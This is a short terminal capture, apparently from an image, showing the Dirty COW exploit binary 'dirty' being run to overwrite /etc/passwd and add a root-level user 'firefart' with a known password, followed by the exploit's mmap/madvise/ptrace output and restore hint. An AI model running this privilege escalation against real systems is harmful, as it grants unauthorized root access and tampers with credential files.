 [wwwuser@localhost ~]$ ./dirty 123456
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123456
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: 7f049dc3c000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd